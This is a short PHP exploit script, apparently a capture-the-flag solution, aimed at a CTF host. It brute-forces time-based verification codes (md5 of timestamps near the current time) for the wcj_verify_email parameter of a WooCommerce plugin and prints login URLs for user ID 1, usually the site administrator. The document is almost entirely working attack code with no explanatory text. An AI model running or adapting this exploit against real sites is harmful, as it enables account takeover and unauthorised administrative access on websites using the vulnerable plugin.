 <?php
$user_id = 1;
$time = time();
for ($x = -7; $x <= 3; $x++) {
    $modtime = $time + $x;
    $code          = md5( $modtime);
    $url           = base64_encode( json_encode( array( 'id' => $user_id, 'code' => $code ) ));
    echo "http://ctf-fsi.fe.up.pt:5001/my-account?wcj_verify_email=$url\n";
}